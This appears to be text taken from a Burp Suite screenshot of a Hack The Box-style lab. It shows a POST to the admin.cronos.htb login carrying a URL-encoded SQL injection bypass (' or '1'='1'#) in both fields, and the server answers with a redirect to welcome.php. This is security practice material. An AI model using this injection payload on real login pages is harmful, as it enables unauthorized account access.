 Request
Pretty Raw Hex \n
POST / HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: http://admin.cronos.htb
Connection: keep-alive
Referer: http://admin.cronos.htb/
Cookie: PHPSESSID=b1ari279joi27civjagl3gf7v7
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=%27+or+%271%27%3D%271%27%23&password=%27+or+%271%27%3D%271%27
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 11 Feb 2025 16:06:01 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 1547
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14
15 <head>
16 <title>
Login Page
</title>
17
18 <style type = "text/css">
19 body{
20 font-family:Arial,Helvetica,sans-serif;
21 font-size:14px;
22 }
23
24 label{
25 font-weight:bold;
26 width:100px;
27 font-size:14px;
28 }
Search
0 highlights
Inspector
Selection 70 (0x46)
Selected text
username=%27+or+%271%27%3D%271%27%23
&password=%27+or+%271%27%3D%271%27
Decoded from: URL encoding
username=' or '1'='1'#&password=' or
'1'='1'
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes